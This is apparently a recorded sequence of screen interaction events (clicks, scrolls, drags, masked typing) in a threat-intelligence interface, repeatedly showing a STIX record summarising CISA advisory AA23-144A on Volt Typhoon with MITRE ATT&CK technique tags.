 scroll, scrollTop: 0, scrollLeft: 143, axis: horizontal  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide. This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   tag   "mitre-attack=T1190" tag   "mitre-attack=T1059.001" tag   tag   tag" at bounding box center [3092, 509]  click on "8" at bounding box center (313, 358)  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   tag   "mitre-attack=T1190" tag   "mitre-attack=T1059.001" tag   tag   tag" at bounding box center [4306, 509]  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   tag   "mitre-attack=T1190" tag   "mitre-attack=T1059.001" tag   tag   tag" at bounding box center (4306, 509)  drag, startPoint x: 412, startPoint y: 284, endPoint x: 1211, endPoint y: 296, distance: 799.0901  drag, startPoint x: 408, startPoint y: 283, endPoint x: 1211, endPoint y: 293, distance: 803.06226  type on "**********" 